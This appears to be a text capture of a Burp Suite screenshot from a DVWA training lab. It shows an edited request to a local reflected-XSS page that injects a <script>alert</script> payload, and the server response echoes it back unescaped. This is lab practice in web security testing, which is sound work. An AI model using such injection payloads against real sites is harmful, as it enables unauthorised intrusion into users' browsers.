 Edited request
Pretty Raw Hex \n
1 GET /DVWA-master/vulnerabilities/xss_r/?name=
<script>alert("hwllnah")</script> HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
5 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA-master/vulnerabilities/x
ss_r/?name=aaa
9 Cookie: PHPSESSID=c8p82fm4qa9nhk1qit2gpioihd;
security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render
80
81 <div class="vulnerable_code
82 <form name="XSS" action="
83 <p>
84 What's your name?
85 <input type="text" na
86 <input type="submit"
87 </p>
88
89 </form>
90 <pre>
Hello <script>
alert("hwllnah")
</script>
</pre>
91 </div>
92
93 <h2>
More Information
</h2>
94 <ul>
95 <li>